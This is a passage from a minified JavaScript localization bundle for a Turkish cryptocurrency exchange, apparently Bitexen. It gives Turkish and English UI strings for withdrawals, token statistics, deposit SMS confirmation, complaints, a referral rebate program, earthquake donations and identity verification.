Details"},withdraw_confirmation_dialog_warning_label:{tr:"UYARI",en:"WARNING"},withdraw_confirmation_dialog_xlm_warning:{tr:"A\u015fa\u011f\u0131da yer alan Hedef Kodu (Memo Text) girilmedi\u011fi ya da yanl\u0131\u015f girildi\u011fi takdirde paran\u0131z hesab\u0131n\u0131za ge\xe7meyecektir. Hedef Kodu girilmeyen transferlerde olu\u015fan veya olu\u015fmas\u0131 muhtemel kay\u0131plardan ".concat(_.name," sorumlu tutulamaz. Yine de \xe7ekim talebinde bulunmak istiyor musunuz?"),en:"Destination Memo below is mandatory for the deposit. If Destination Memo is empty or invalid you will not receive the money you deposit. ".concat(_.name," cannot be held responsible for any losses that may occur due to missing or invalid Destination Memo. Do you want to continue anyway?")},withdraw_confirmation_dialog_xrp_warning:{tr:"A\u015fa\u011f\u0131da yer alan Hedef Kodu (Destination Tag) girilmedi\u011fi ya da yanl\u0131\u015f girildi\u011fi takdirde paran\u0131z hesab\u0131n\u0131za ge\xe7meyecektir. Hedef Kodu girilmeyen transferlerde olu\u015fan veya olu\u015fmas\u0131 muhtemel kay\u0131plardan ".concat(_.name," sorumlu tutulamaz. Yine de \xe7ekim talebinde bulunmak istiyor musunuz?"),en:"Destination Tag below is mandatory for the deposit. If Destination Tag is empty or invalid you will not receive the money you deposit. ".concat(_.name," cannot be held responsible for any losses that may occur due to missing or invalid Destination Tag. Do you want to continue anyway?")},withdraw_disabled_method_warning_message:{tr:"Bu se\xe7enek \u015fu anda devre d\u0131\u015f\u0131d\u0131r. L\xfctfen ba\u015fka bir \xe7ekme y\xf6ntemi se\xe7iniz.",en:"This option is currently disabled. Please choose another withdraw method."},withdraw_fee:{tr:"\u0130\u015flem \xdccreti",en:"Fee"},withdraw_max_amount_error:{tr:"\xc7ekmek istedi\u011finiz tutar bakiyenizden b\xfcy\xfck olamaz",en:"The amount you want to withdraw cannot be larger than your balance"},withdraw_min_label:{tr:"Minimum {0}'lik \xe7ekim talebinde bulunabilirsiniz.",en:"You can withdraw at least {0}"},withdraw_override_no_memo:{tr:"Memo text girmeyece\u011fim (\xd6nerilmez)",en:"I will not enter the memo text (Not recommended)"},withdraw_override_no_tag:{tr:"Destination tag girmeyece\u011fim (\xd6nerilmez)",en:"I will not enter the destination tag (Not recommended)"},withdraw_papara_fee_label:{tr:"Papara \u0130\u015flem Bedeli",en:"Papara Fee"},withdraw_papara_submit_button_text:{tr:"Papara C\xfczdan\u0131ma \xc7ek",en:"Withdraw to Papara Wallet"},withdraw_papara_wallet_label:{tr:"Papara C\xfczdan Numaran\u0131z",en:"Papara Wallet Number"},withdraw_process_detail:{tr:"\u0130\u015flem Detay",en:"Process Detail"},withdraw_remaining_limits:{tr:"Kalan g\xfcnl\xfck \xe7ekme limitiniz {0}, kalan ayl\u0131k para \xe7ekme limitiniz {1}'dir",en:"Your remaining daily withdraw limit is {0}, and your remaining monthly withdraw limit is {1}"},withdraw_required_wallet_text:{tr:"C\xfczdan numaras\u0131 zorunludur!",en:"Required!"},withdraw_success_text:{tr:"Para \xe7ekme iste\u011finiz i\u015fleme al\u0131nm\u0131\u015ft\u0131r.",en:"Your withdrawal request has been submitted."},withdraw_tax:{tr:"Vergi",en:"Tax"},withdraw_title:{tr:"{0} \xc7ek",en:"Withdraw {0}"},withdraw_total:{tr:"Toplam",en:"Total"},withdraw_try_invalid_transfer_warning:{tr:"Size ait olmayan bir hesaba g\xf6nderilen banka transferleri iade olaca\u011f\u0131ndan bankalar taraf\u0131ndan kesilecek ek \xfccretler taraf\u0131n\u0131za yans\u0131t\u0131lacakt\u0131r.",en:"In case of a transfer to an account which does not belong to you, additional refund fees may apply."},withdraw_try_name_warning:{tr:"Sadece kendi ad\u0131n\u0131za a\xe7\u0131lm\u0131\u015f bir hesaba para \xe7ekebilirsiniz.",en:"You can withdraw money only to an account on your name."},withdraw_try_wallet_warning:{tr:"1 hafta i\xe7erisinde hi\xe7bir giri\u015f-\xe7\u0131k\u0131\u015f\u0131 olmayan Ethereum adresleri silinecektir. Herzaman yeni Ethereum adresi yaratabilirsiniz. Bir kez kullan\u0131lm\u0131\u015f Ethereum adresleri silinmeyecektir.",en:"Ethereum addresses that have no entry-exit within 1 week will be deleted. You can always create a new Ethereum address. Once used, Ethereum addresses will not be deleted."},withdraw_turkpara_fee_label:{tr:"\u0130\u015flem Bedeli",en:"Fee"},withdraw_turkpara_submit_button_text:{tr:"TRY \xc7ek",en:"Withdraw TRY"},withdraw_turkpara_warning_amount:{tr:"Miktar zorunlu",en:"Amount required"},withdraw_turkpara_warning_iban:{tr:"Iban zorunlu",en:"Iban required"},withdraw_wallet_validation_error:{tr:"C\xfczdan numaras\u0131 ge\xe7ersiz!",en:"Wallet address not valid!"},withdraw_xlm_tag_warning:{tr:"Ba\u015fka bir platforma XLM transferi yapacaksan\u0131z Hedef Kodu (Memo text) girmeniz gerekecektir. Hedef Kodu girilmeyen transferlerde olu\u015fan veya olu\u015fmas\u0131 muhtemel kay\u0131plardan ".concat(_.name," sorumlu tutulamaz."),en:"You need to enter a Memo Text in case you transfer XLM to another trading platform. ".concat(_.name," cannot be held responsible for any losses that may occur due to missing or invalid Memo Text.")},withdraw_xrp_tag_warning:{tr:"Ba\u015fka bir platforma XRP transferi yapacaksan\u0131z Hedef Kodu (Destination Tag) girmeniz gerekecektir. Hedef Kodu girilmeyen transferlerde olu\u015fan veya olu\u015fmas\u0131 muhtemel kay\u0131plardan ".concat(_.name," sorumlu tutulamaz."),en:"You need to enter a Destination Tag in case you transfer XRP to another trading platform. ".concat(_.name," cannot be held responsible for any losses that may occur due to missing or invalid Destination Tags.")},withdraw_memo_tag_warning:{tr:"Ba\u015fka bir platforma {0} transferi yapacaksan\u0131z Hedef Kodu (Destination Tag) girmeniz gerekecektir. Hedef Kodu girilmeyen transferlerde olu\u015fan veya olu\u015fmas\u0131 muhtemel kay\u0131plardan ".concat(_.name," sorumlu tutulamaz."),en:"You need to enter a Destination Tag in case you transfer {0} to another trading platform. ".concat(_.name," cannot be held responsible for any losses that may occur due to missing or invalid Destination Tags.")},withdraw_wallet_addres_owner_name:{tr:"Ad Soyad / T\xfczel Ki\u015finin Tam \xdcnvan\u0131",en:"Name Surname / Legal Entity Name"},withdraw_wallet_owner_type:{tr:"Transfer yap\u0131lacak adres size mi ait?",en:"Do you own this address which the transfer will be made?"},marketing_supply:{tr:"Marketing/Pazarlama B\xfct\xe7esi*",en:"Marketing Budget*"},competition_dist_referrals:{tr:"Referans Kampanyas\u0131",en:"Reference Campaign"}},(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_stats_max_supply"),{tr:"Da\u011f\u0131t\u0131lacak Toplam Miktar",en:"Max Supply Of Tokens"}),(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_stats_dist_referrals"),{tr:"\xdcyelikle Da\u011f\u0131t\u0131lan Miktar",en:"Token Distributed Through Membership"}),(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_stats_dist_competitions"),{tr:"Yar\u0131\u015fmalarda Da\u011f\u0131t\u0131lan Miktar",en:"Token Distributed Through Competitions"}),(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_stats_dist_future_competitions"),{tr:"Yeni Yap\u0131lacak Yar\u0131\u015fmalarla ve Kampanyalarla Da\u011f\u0131t\u0131lacak Miktar",en:"Amount to be Distributed by New Competitions and Campaigns"}),(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_stats_max_operations"),{tr:"Kampanyalarda Da\u011f\u0131t\u0131lan Miktar",en:"Token Distributed Through Campaign"}),(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_stats_total_distributed"),{tr:"Toplam Da\u011f\u0131t\u0131lan Miktar",en:"Total Number Of Tokens Distributed"}),(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_stats_total_burnt"),{tr:"Toplam Yak\u0131lan Miktar",en:"Total Number Of Tokens Burnt"}),(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_stats_circulating_supply"),{tr:"Dola\u015f\u0131mdaki Toplam Miktar",en:"Circulating Supply"}),(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_stats_icd_phase"),{tr:"Bu A\u015famada Her \xdcyeye Da\u011f\u0131t\u0131lan Miktar",en:"Membership Award in This Phase"}),(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_competition_last_update_time"),{tr:"Son G\xfcncelleme Tarihi:",en:"Last Update Time:"}),(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_competition_update_list"),{tr:"G\xfcncelle",en:"Update"}),(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_earning"),{tr:"Kazan\u0131lan",en:"Earned"}),(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_earning_competitions"),{tr:"Yar\u0131\u015fmalardan Kazan\u0131lan:",en:"Earned from Competitions:"}),(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_earning_referral"),{tr:"Referanslardan Kazan\u0131lan:",en:"Earned from Referrals:"}),(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_earning_total"),{tr:"Toplam Kazan\u0131lan:",en:"Total Earned:"}),(0,r.Z)(a,"".concat(_.company_currency_lowercase,"_infographic_label"),{tr:"".concat(_.company_currency," Coin Infografik (PDF)"),en:"".concat(_.company_currency," Coin Infographic (PDF)")}),(0,r.Z)(a,"transfers_awaiting_transfers_approval",{tr:"Onay Bekleyen Yat\u0131rma \u0130\u015flemleri",en:"Awaiting Deposit Transactions"}),(0,r.Z)(a,"deposits_complate_modal_description",{tr:"De\u011ferli kullan\u0131c\u0131m\u0131z, \n\nOnay bekleyen yat\u0131rma i\u015flemleriniz var. L\xfctfen i\u015flemlerinizi onaylamak i\xe7in Transferlerim\u2019e Git t\u0131klay\u0131n\u0131z.",en:"Dear valued customer,\n\nYou have awaiting deposit transactions. Please click Go To My Transfers to confirm your transactions. "}),(0,r.Z)(a,"deposits_complate_modal_go_to_transfers",{tr:"Transferlerim'e Git",en:"Go to My Transfers"}),(0,r.Z)(a,"deposits_confirm_all",{tr:"Onayla",en:"Confirm"}),(0,r.Z)(a,"deposits_confirm_title",{tr:"SMS Onay",en:"SMS Confirmation"}),(0,r.Z)(a,"deposits_send_sms_verify",{tr:"Onay SMS\u2019i G\xf6nder",en:"Send Approval SMS"}),(0,r.Z)(a,"deposits_confirmation_success",{tr:"Yat\u0131rma i\u015fleminiz onaylanm\u0131\u015ft\u0131r.",en:"Your deposit has been confirmed."}),(0,r.Z)(a,"status_deposit_WFU",{tr:"SMS Onay\u0131 Bekleniyor",en:"Pending SMS confirmation"}),(0,r.Z)(a,"market_other_currencies",{tr:"H\u0131zl\u0131 Al-Sat",en:"Instant Trade"}),(0,r.Z)(a,"instant_trade_back_button_text",{tr:"Pro ekran\u0131na d\xf6n",en:"Go back to Pro"}),(0,r.Z)(a,"instant_trade_back_list_button_text",{tr:"Listeye Geri D\xf6n",en:"Go Back to List"}),(0,r.Z)(a,"complaint_form_sent_title",{tr:"Form G\xf6nderildi",en:"Complaint Form Has Sent"}),(0,r.Z)(a,"complaint_form_sent_message",{tr:"Talebiniz ba\u015far\u0131l\u0131 bir \u015fekilde al\u0131nm\u0131\u015ft\u0131r.",en:"Your request has been submitted."}),(0,r.Z)(a,"complaint_form_no_options",{tr:"Bulunamad\u0131",en:"No options"}),(0,r.Z)(a,"complaint_form_drop_to_upload",{tr:"Y\xfcklemek i\xe7in b\u0131rak\u0131n\u0131z",en:"Drop to Upload"}),(0,r.Z)(a,"complaint_form_phone_error_message",{tr:"+{0} \xfclke kodundaki telefon numaras\u0131 minimum {1} rakam i\xe7ermelidir.",en:"Phone number must contain at least {1} numbers."}),(0,r.Z)(a,"complaint_form_tr_phone_error_message",{tr:"+{0} \xfclke kodundaki telefon numaras\u0131 {1} rakam i\xe7ermelidir.",en:"Phone number must contain {1} numbers."}),(0,r.Z)(a,"complaint_form_validation_file_type",{tr:".txt, .pdf, .doc, .docx, .jpeg, .jpg, .png, .mov, .avi, .mp4 dosya t\xfcrleri kabul edilebilir.",en:".txt, .pdf, .doc, .docx, .jpeg, .jpg, .png, .mov, .avi, .mp4 file types are acceptable."}),(0,r.Z)(a,"account_menu_my_referrals",{tr:"Referans ve \u0130ade Program\u0131",en:"Reference and Rebate Program"}),(0,r.Z)(a,"referrals_code",{tr:"Referans Kodu",en:"Reference Code"}),(0,r.Z)(a,"referrals_time",{tr:"Son Ge\xe7erlilik",en:"Code Validity End"}),(0,r.Z)(a,"referrals_percentage",{tr:"\u0130ade Pay\u0131m / Arkada\u015f\u0131m\u0131n Pay\u0131",en:"My Rate / Referee Rate"}),(0,r.Z)(a,"referrals_friends",{tr:"Arkada\u015flar\u0131m",en:"Total Referees"}),(0,r.Z)(a,"referrals_action",{tr:"Payla\u015f",en:"Share"}),(0,r.Z)(a,"referrals_account_id",{tr:"Hesap ID",en:"Account ID"}),(0,r.Z)(a,"referrals_status",{tr:"Durum",en:"Status"}),(0,r.Z)(a,"active",{tr:"Aktif",en:"Active"}),(0,r.Z)(a,"passive",{tr:"Pasif",en:"Passive"}),(0,r.Z)(a,"ref_links_description",{tr:"Referans kodunuzla ".concat(_.name," \xfcyesi olan kullan\u0131c\u0131lardan, al\u0131m sat\u0131m i\u015flemi yapt\u0131k\xe7a komisyon iadesi elde edersiniz. Komisyon iadesinin, siz ve referans\u0131n\u0131zla \xfcye olanlar aras\u0131ndaki payla\u015f\u0131m oran\u0131n\u0131 belirleyebilir, farkl\u0131 oranlarda birden \xe7ok referans kodu olu\u015fturabilirsiniz. Ayr\u0131ca ").concat(_.company_currency," feda ederek mevcut kodlar\u0131n\u0131z\u0131n ge\xe7erlilik s\xfcresini uzatabilirsiniz."),en:"Get commission rebates on the trades of ".concat(_.name," members registered with your reference code (your referees). You can share the rebates with your referees by the ratio you will determine and create several reference codes with various rebate sharing ratios. You can also extend your codes\u2019 validity period by giving away ").concat(_.company_currency," coins.")}),(0,r.Z)(a,"create_ref_code",{tr:"Referans Kodu Olu\u015ftur",en:"Create Reference Code"}),(0,r.Z)(a,"create_ref_code_info",{tr:"Referans\u0131n\u0131zla \xfcye olanlar\u0131n i\u015flemlerinden elde edece\u011finiz komisyon iadesinin, siz ve referansl\u0131 \xfcyeler aras\u0131ndaki payla\u015f\u0131m oran\u0131n\u0131 belirleyin, Referans Kodunuzu olu\u015fturun, arkada\u015flar\u0131n\u0131zla payla\u015f\u0131n.",en:"Determine the ratio by which the commission rebates on your referees\u2019 trades will be shared between you and your referees, create your Reference Code and share it with your friends."}),(0,r.Z)(a,"create_ref_dropdown_label",{tr:"Komisyon \u0130adesi Payla\u015f\u0131m Oran\u0131n\u0131 Se\xe7iniz:",en:"Komisyon \u0130adesi Payla\u015f\u0131m Oran\u0131n\u0131 Se\xe7iniz:"}),(0,r.Z)(a,"lock_btxn_info",{tr:"".concat(_.company_currency," kilitleyerek hem kendi al\u0131m sat\u0131m i\u015flemlerinizden hem de referans\u0131n\u0131zla \xfcye olanlar\u0131n al\u0131m sat\u0131m i\u015flemlerinden y\xfcksek komisyon iadesi elde edin, referans\u0131n\u0131zla \xfcye olanlar i\xe7in de daha y\xfcksek komisyon iade oranlar\u0131 sunun."),en:"Lock ".concat(_.company_currency," coins, to get higher commission rebates both on your own and your referee\u2019s trades and start offering higher rebate rates for your referees.")}),(0,r.Z)(a,"referrals_dashboard_info",{tr:"Referans kodunuzla Bitexen\u2019e \xfcye olan kullan\u0131c\u0131 say\u0131s\u0131n\u0131 ve toplam kazanc\u0131n\u0131z\u0131 bu alandan takip edebilirsiniz. Ye\u015fil renk ile g\xf6sterilen de\u011fer, bug\xfcnk\xfc kazanc\u0131n\u0131z\u0131 ifade etmektedir.",en:"You can check the number of Bitexen users registered with you reference code and your total earnings, in this section. Values in green colour shows today\u2019s earnings."}),(0,r.Z)(a,"change_level_title_upgrade",{tr:"Kademe Y\xfckseltme",en:"Level Upgrade"}),(0,r.Z)(a,"change_level_title_downgrade",{tr:"Kademe D\xfc\u015f\xfcrme",en:"Level Downgrade"}),(0,r.Z)(a,"change_level_info_for_upgrade",{tr:"{0}. kademeye y\xfckselmek i\xe7in {1} daha kilitlemeyi onayl\u0131yor musunuz?",en:"Do you approve to lock {1} coins to upgrade your level to Level {0}?"}),(0,r.Z)(a,"change_level_info_for_downgrade",{tr:"{0}. kademeye d\xfc\u015f\xfcrmek i\xe7in {1} kilidini a\xe7may\u0131 onayl\u0131yor musunuz?",en:"Do you approve to unlock {1} coins to downgrade your level to Level {0}?"}),(0,r.Z)(a,"referral_confirmation_dialog_approve_label",{tr:"Onayla",en:"Approve"}),(0,r.Z)(a,"referral_confirmation_dialog_cancel_label",{tr:"\u0130ptal et",en:"Cancel"}),(0,r.Z)(a,"update_referral_code_dialog_title",{en:"Extend Reference Code Validity",tr:"Referans Kodu Ge\xe7erlilik S\xfcresi Uzat"}),(0,r.Z)(a,"update_referral_code_dialog_info",{tr:"{0} ".concat(_.company_currency," feda ederek, mevcut referans kodunuzun ge\xe7erlilik s\xfcresini uzatarak kullanmaya devam edebilirsiniz. Onayl\u0131yor musunuz?"),en:"You can extend the validity period of this referral code by giving away {0} ".concat(_.company_currency,". Do you approve?")}),(0,r.Z)(a,"create_referral_code_dialog_title",{en:"Create Reference Code",tr:"Referans Kodu Olu\u015ftur"}),(0,r.Z)(a,"create_referral_code_dialog_info",{en:"Commission rebates you will get on your referees\u2019 trades, will be shared between you and your referees. You can increase your referees\u2019 share by giving away ".concat(_.company_currency," coins. As rebate share of your referees increase, more new members will register with your reference code which will in turn increase your rebate earnings on your referees\u2019 trades."),tr:"Elde edece\u011finiz komisyon iadesi, belirledi\u011finiz orana g\xf6re siz ve referans\u0131n\u0131zla \xfcye olanlar aras\u0131nda payla\u015ft\u0131r\u0131l\u0131r. ".concat(_.company_currency," feda ederek referansl\u0131 \xfcyelerin komisyon iade pay\u0131n\u0131 art\u0131rabilirsiniz. B\xf6ylece hem referans\u0131n\u0131zla \xfcye olanlar i\xe7in hem de \xfcye say\u0131s\u0131 ve i\u015flemi artt\u0131k\xe7a kendiniz i\xe7in, daha y\xfcksek komisyon iadesi sa\u011flayabilirsiniz.")}),(0,r.Z)(a,"donation_page_description",{tr:"Deprem felaketzedelerinin yaralar\u0131n\u0131 sarmak i\xe7in a\u015fa\u011f\u0131daki kurumlardan birini se\xe7erek hesab\u0131n\u0131zda bulunan kripto varl\u0131klar\u0131ndan belirledi\u011finiz tutar kadar T\xfcrk Liras\u0131 kar\u015f\u0131l\u0131klar\u0131n\u0131 ilgili kuruma ba\u011f\u0131\u015flayabilirsiniz.",en:"You can choose one of the organizations below to donate Turkish Lira equivalent of your crypto assets in order to support earthquake victims."}),(0,r.Z)(a,"donation_list_description",{tr:"Ba\u011f\u0131\u015f yapmak istedi\u011finiz kripto varl\u0131klar\u0131n\u0131zdan arzu etti\u011finiz tutarlar\u0131 belirleyerek ilgili kuruma tek seferde birden fazla kripto varl\u0131k ba\u011f\u0131\u015f\u0131 yapabilirsiniz.",en:"You can choose multiple crypto assets from your portfolio to donate the amount to the related organizations."}),(0,r.Z)(a,"donation_foundation_select_warning",{tr:"L\xfctfen ba\u011f\u0131\u015f yapmak istedi\u011finiz kurumu se\xe7iniz.",en:"Please select the organisation you wish to donate to."}),(0,r.Z)(a,"donation_foundation_list",{tr:"Kurumlar",en:"Organisations"}),(0,r.Z)(a,"donation_tl_equivalent",{tr:"TL Kar\u015f\u0131l\u0131\u011f\u0131",en:"TL Equivalent"}),(0,r.Z)(a,"donation_donate",{tr:"Ba\u011f\u0131\u015f Yap",en:"Donate"}),(0,r.Z)(a,"donation_donation",{tr:"Ba\u011f\u0131\u015f Yap",en:"Donation"}),(0,r.Z)(a,"donation_header",{tr:"Ba\u011f\u0131\u015f Yap",en:"DONATION"}),(0,r.Z)(a,"donation_no_available_currency",{tr:"Ba\u011f\u0131\u015flanacak bakiyeniz bulunmamaktad\u0131r.",en:"You have no available balance to donate."}),(0,r.Z)(a,"donation_total_amount",{tr:"Toplam Ba\u011f\u0131\u015f Tutar\u0131",en:"Total Donation Amount"}),(0,r.Z)(a,"donation_approve_donation_title",{tr:"Ba\u011f\u0131\u015f Bilgileri",en:"Donation Information"}),(0,r.Z)(a,"donation_complate_text",{tr:"Ba\u011f\u0131\u015f\u0131n\u0131z al\u0131nm\u0131\u015ft\u0131r",en:"Your donation has been received"}),(0,r.Z)(a,"donation_confirmation_text",{tr:"A\u015fa\u011f\u0131da belirtilen miktar kadar ba\u011f\u0131\u015f yapmak \xfczeresiniz. Onayl\u0131yor musunuz?\xa0",en:"You are about to donate the amount below. Do you approve?"}),(0,r.Z)(a,"donation_error_text",{tr:"Ba\u011f\u0131\u015f\u0131n\u0131z al\u0131n\u0131rken bir hata olu\u015ftu!",en:"An error occurred while receiving your donation!"}),(0,r.Z)(a,"donation_error_desc",{tr:"L\xfctfen daha sonra tekrar deneyiniz.",en:"Please try again later."}),(0,r.Z)(a,"donation_thanks",{tr:"Ba\u011f\u0131\u015f\u0131n\u0131z i\xe7in te\u015fekk\xfcr ederiz",en:"Thank you for your donation."}),(0,r.Z)(a,"donation_foundation_error",{tr:"Kurum bilgileri al\u0131namad\u0131.",en:"Failed to get organisation information."}),(0,r.Z)(a,"donation_balance_error",{tr:"Mevcut bakiye bilgileri al\u0131namad\u0131.",en:"Failed to get available balances"}),(0,r.Z)(a,"donation_ticker_error",{tr:"G\xfcncel fiyatlar al\u0131namad\u0131.",en:"Failed to get current prices."}),(0,r.Z)(a,"donation_closed_error",{tr:"Ba\u011f\u0131\u015f sistemi \u015fu anda kapal\u0131.",en:"Donation is not available right now."}),(0,r.Z)(a,"donation_donate_all",{tr:"T\xfcm\xfcn\xfc Ba\u011f\u0131\u015fla",en:"Donate All"}),(0,r.Z)(a,"donation_confirmation_title",{tr:"Ba\u011f\u0131\u015f Onay\u0131",en:"Donation Confirmation"}),(0,r.Z)(a,"referral_links_title",{en:"".concat(_.name," Reference and Rebate Program"),tr:"".concat(_.name," Referans ve \u0130ade Program\u0131")}),(0,r.Z)(a,"referrals_lock_btxn",{en:"Lock ".concat(_.company_currency," for High Commission Return Rates"),tr:"Y\xfcksek Komisyon \u0130ade Oranlar\u0131 i\xe7in ".concat(_.company_currency," Kilitle")}),(0,r.Z)(a,"available_btxn_amount",{en:"Available ".concat(_.company_currency," Balance:"),tr:"Kullan\u0131labilir ".concat(_.company_currency," Miktar\u0131:")}),(0,r.Z)(a,"referrals_dashboard_header",{en:"Reference Dashboard",tr:"Referans Paneli"}),(0,r.Z)(a,"copy_referrals_code",{tr:"Kopyala",en:"Copy"}),(0,r.Z)(a,"sacrifice_btxn",{en:"Give Away ".concat(_.company_currency),tr:"".concat(_.company_currency," Feda Et")}),(0,r.Z)(a,"referral_details",{en:"Details",tr:"Detaylar"}),(0,r.Z)(a,"referrals_poke_friend",{en:"Poke",tr:"D\xfcrt"}),(0,r.Z)(a,"referral_link_detail_dialog_title",{en:"Reference Link",tr:"Referans Linki"}),(0,r.Z)(a,"referral_link_expiration_date",{en:"Reference Link Code Validity End",tr:"Referans Linki Zaman S\u0131n\u0131r\u0131"}),(0,r.Z)(a,"copy_referrals_code_link",{en:"Copy Link",tr:"Linki Kopyala"}),(0,r.Z)(a,"referral_code_details_empty_list",{en:"No one has signed up using this code yet.",tr:"Bu referans kodunu kullanarak kimse \xfcye olmad\u0131."}),(0,r.Z)(a,"referral_dashboard_gains",{en:"My Total Earnings",tr:"Toplam Kazanc\u0131m"}),(0,r.Z)(a,"referral_dashboard_friends_active",{en:"Active Referees",tr:"Aktif Arkada\u015flar\u0131m"}),(0,r.Z)(a,"referral_dashboard_friends_total",{en:"Total Referees",tr:"Arkada\u015flar\u0131m"}),(0,r.Z)(a,"referral_links_info_tooltip1",{en:"With standard reference code, 3% of the commission is refunded to the member who does the trading and 3% of the remaining commission amount is refunded to the referrer. The ratio in this section will be used to calculate by which percentage, this 10% rebate will be shared with between you and the members registered with your reference.",tr:"Standart referans kodunda olu\u015fan komisyon tutar\u0131n\u0131n %3`\xfc i\u015flemi yapan ki\u015fiye, kalan tutar\u0131n %3\u2019\xfc referans olan ki\u015fiye iade olarak verilir. Bu kalan tutar\u0131n %100 oran\u0131nda iadesini referans olan ki\u015fi olarak sizin alman\u0131z anlam\u0131na gelir. Burada belirleyece\u011finiz oran kalan tutar\u0131n hangi oranda da\u011f\u0131t\u0131laca\u011f\u0131n\u0131 belirler."}),(0,r.Z)(a,"referral_links_info_tooltip2",{en:"Example: Bob registered to Bitexen with your standard reference code, started trading and an amount of 100 TRY commission incurred. Bob gets 5% rebate of 100 TRY commission which makes 5 TRY and you get 10% of remaining 95 TRY commission which makes 9,5 TRY. Now, assume that your reference code was created with 50%-50% Commission Rebate Sharing Ratio. In this case your 10% rebate would have been shared by 50%-50% between you and Bod, which makes you get 50% of 9,5 TRY which is 4,5 TRY and the remaining 4,5 TRY would have been paid to Bob.",tr:"\xd6rnek: Standart referans koduyla davet etti\u011finiz A ki\u015fisi Bitexen\u2019e \xfcye oldu ve yapt\u0131\u011f\u0131 i\u015flemlerde 100 TL\u2019lik i\u015flem \xfccreti olu\u015ftu. A ki\u015fisi %5 (5 TL) iadesini al\u0131r ve kalan 95 TL\u2019nin %10\u2019u olan 9,5 TL iadeyi siz al\u0131rs\u0131n\u0131z. A ki\u015fisi, oran olarak %50/%50 se\xe7erek olu\u015fturdu\u011funuz kod ile gelen bir referans olsayd\u0131 burada sizin alaca\u011f\u0131n\u0131z iade tutar\u0131 9,5 TL\u2019nin %50 si olan 4,75 TL olurdu."}),(0,r.Z)(a,"global_referral_links_info_tooltip2",{en:"Example: Bob registered to Bitexen with your standard reference code, started trading and an amount of 100 EUR commission incurred. Bob gets 5% rebate of 100 EUR commission which makes 5 EUR and you get 10% of remaining 95 EUR commission which makes 9,5 EUR. Now, assume that your reference code was created with 50%-50% Commission Rebate Sharing Ratio. In this case your 10% rebate would have been shared by 50%-50% between you and Bod, which makes you get 50% of 9,5 EUR which is 4,5 EUR and the remaining 4,5 EUR would have been paid to Bob.",tr:"\xd6rnek: Standart referans koduyla davet etti\u011finiz A ki\u015fisi Bitexen\u2019e \xfcye oldu ve yapt\u0131\u011f\u0131 i\u015flemlerde 100 EUR\u2019lik i\u015flem \xfccreti olu\u015ftu. A ki\u015fisi %5 (5 EUR) iadesini al\u0131r ve kalan 95 EUR\u2019nin %10\u2019u olan 9,5 EUR iadeyi siz al\u0131rs\u0131n\u0131z. A ki\u015fisi, oran olarak %50/%50 se\xe7erek olu\u015fturdu\u011funuz kod ile gelen bir referans olsayd\u0131 burada sizin alaca\u011f\u0131n\u0131z iade tutar\u0131 9,5 EUR\u2019nin %50 si olan 4,75 EUR olurdu."}),(0,r.Z)(a,"referral_links_info_tooltip3",{en:"Commission rebates for your referee are deducted from the commission amount and your rebate is calculated by the sharing ratio you determined.",tr:"Toplam komisyon iadesinden, referans\u0131n\u0131z\u0131n kazand\u0131\u011f\u0131 tutar \xe7\u0131kar\u0131l\u0131r ve belirledi\u011finiz oran \u201ckalan tutar\u201d \xfczerinden hesaplanarak sizin hesab\u0131n\u0131za aktar\u0131l\u0131r."}),(0,r.Z)(a,"referral_links_info_tooltip4",{en:"Each code has a 30 days expiration period which can be extended by using \u201cGive Away EXEN Coins\u201d button.",tr:"Olu\u015fturulan her yeni kodun kullan\u0131m s\xfcresi 30 g\xfcn ile s\u0131n\u0131rl\u0131d\u0131r, s\xfcreyi uzatmak i\xe7in \u201cEXEN Feda Et\u201d butonunu kullanabilirsiniz. S\xfcreyi uzatarak ayn\u0131 kodu payla\u015fmaya devam edebilirsiniz."}),(0,r.Z)(a,"referral_links_info_tooltip5",{en:"If the code expires, you continue to get rebates on your current referees\u2019 trades, but the code can\u2019t be used for new registrations.",tr:"Referans kodunun kullan\u0131m s\xfcresi sona erdi\u011finde daha \xf6nce bu kod ile \xfcyelik yapm\u0131\u015f kullan\u0131c\u0131lar \xfczerinden kazan\u0131mlar\u0131n\u0131z devam eder, yeni \xfcyelik yap\u0131lamaz."}),(0,r.Z)(a,"verification_time_left_text",{tr:"Bu kod {0} ge\xe7erli olacakt\u0131r. {1} tekrar kod talep edebilirsiniz.",en:"This code is active for {0}. You can resend code {1}."}),(0,r.Z)(a,"exit_title",{tr:"\xc7\u0131k\u0131\u015f",en:"Exit"}),(0,r.Z)(a,"exit_text",{tr:"\xc7\u0131kmak istedi\u011finize emin misiniz? Bu do\u011frulaman\u0131n %{0} tamamland\u0131. Bu ad\u0131mda yapt\u0131\u011f\u0131n\u0131z i\u015flemleri kaybedeceksiniz.",en:"Are you sure you want to exit? {0}% of this verification is completed. You will lose any transactions you have made in this step."}),(0,r.Z)(a,"verification_exit",{tr:"\xc7\u0131k\u0131\u015f Yap",en:"Exit"}),(0,r.Z)(a,"verification_id_front",{tr:"Kimlik \xd6n",en:"ID Front Side"}),(0,r.Z)(a,"verification_document_number_label",{tr:"Seri No",en:"Document No"}),(0,r.Z)(a,"verification_id_back",{tr:"Kimlik Arka",en:"ID Back Side"}),(0,r.Z)(a,"verification_address_document",{tr:"Adres Belgesi",en:"Address Document"}),(0,r.Z)(a,"verification_passport",{tr:"Pasaport",en:"Passport"}),(0,r.Z)(a,"verification_continue_button_text",{tr:"Devam Et",en:"Continue"}),(0,r.Z)(a,"verification_back_button_text",{tr:"Geri",en:"Back"}),(0,r.Z)(a,"verification_detail_other_title",{tr:"\u0130lgili Ki\u015fi Formu",en:"Contact Form"}),(0,r.Z)(a,"verification_detail_description",{tr:"M\xfc\u015fteri tan\u0131ma prosed\xfcr\xfcm\xfcz gere\u011fi a\u015fa\u011f\u0131da yer alan sorular\u0131 cevaplaman\u0131z\u0131 rica ederiz.",en:"In accordance with our customer identification 